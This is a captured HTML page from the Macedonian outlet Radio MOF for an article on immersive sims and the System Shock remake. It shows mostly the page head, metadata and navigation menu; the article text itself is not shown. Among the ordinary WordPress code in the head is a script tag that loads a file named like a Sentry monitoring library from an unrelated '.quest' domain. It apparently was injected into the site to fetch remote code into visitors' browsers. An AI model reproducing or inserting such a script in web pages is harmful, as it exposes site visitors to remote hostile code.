

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/
body_size: 29160
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  #Поларис: Дали сте слушнале за имерзивни симулации?</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/302380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=302380' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpolaris-dali-ste-slushnale-za-imerzivni-simulacii%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="#Поларис: Дали сте слушнале за имерзивни симулации?"/>
  <meta property="og:url" content="https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="На 30 мај се случи нешто неочекувано во медиумот на видео игрите. Имено, Nightdive Studios, компанија задолжена за ремастеризирање на покласични компјутерски видео игри конечно го издаде во продажба римејкот на System Shock, игра од 1994 година која има неверојатно влијание во поглед на својата диза"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg"/>
  <meta property="article:published_time" content="2023-06-03T10:07:26+02:00"/>
  <meta property="article:modified_time" content="2023-06-03T10:07:26+02:00" />
  <meta property="og:updated_time" content="2023-06-03T10:07:26+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="#Поларис: Дали сте слушнале за имерзивни симулации?"/>
  <meta itemprop="headline" content="#Поларис: Дали сте слушнале за имерзивни симулации?"/>
  <meta itemprop="description" content="На 30 мај се случи нешто неочекувано во медиумот на видео игрите. Имено, Nightdive Studios, компанија задолжена за ремастеризирање на покласични компјутерски видео игри конечно го издаде во продажба римејкот на System Shock, игра од 1994 година која има неверојатно влијание во поглед на својата диза"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg"/>
  <meta itemprop="datePublished" content="2023-06-03"/>
  <meta itemprop="dateModified" content="2023-06-03T10:07:26+02:00" />
  <meta itemprop="author" content="Ивана Смилевска"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="#Поларис: Дали сте слушнале за имерзивни симулации?"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/polaris-dali-ste-slushnale-za-imerzivni-simulacii/"/>
  <meta name="twitter:description" content="На 30 мај се случи нешто неочекувано во медиумот на видео игрите. Имено, Nightdive Studios, компанија задолжена за ремастеризирање на покласични компјутерски видео игри конечно го издаде во продажба римејкот на System Shock, игра од 1994 година која има неверојатно влијание во поглед на својата диза"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/06/naslovna-slika-4.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-302380 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
